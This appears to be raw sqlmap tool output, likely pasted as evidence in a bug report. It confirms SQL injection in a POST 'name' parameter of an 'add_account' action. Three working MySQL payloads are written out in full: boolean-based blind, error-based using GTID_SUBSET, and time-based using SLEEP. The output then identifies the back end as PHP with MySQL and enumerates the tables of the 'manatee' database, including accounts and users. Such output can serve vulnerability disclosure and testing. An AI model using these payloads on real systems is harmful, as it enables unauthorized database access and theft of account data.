 Parameter: name (POST)
    Type: boolean-based blind
    Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
    Payload: name=-8945' OR MAKE_SET(3653=3653,1647) AND 'goAe'='goAe&action=add_account

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: name=teste' AND GTID_SUBSET(CONCAT(0x716b717671,(SELECT (ELT(5943=5943,1))),0x7170627a71),5943) AND 'CtBD'='CtBD&action=add_account

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=teste' AND (SELECT 9043 FROM (SELECT(SLEEP(5)))mzzj) AND 'MwqD'='MwqD&action=add_account
---
[13:58:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.29
back-end DBMS: MySQL >= 5.6
[13:58:01] [INFO] fetching tables for database: 'manatee'
[13:58:02] [INFO] retrieved: 'accounts'
[13:58:02] [INFO] retrieved: 'checks'
[13:58:02] [INFO] retrieved: 'users'
Database: manatee
[3 tables]
+----------+
| accounts |
| checks   |
| users    |
+----------+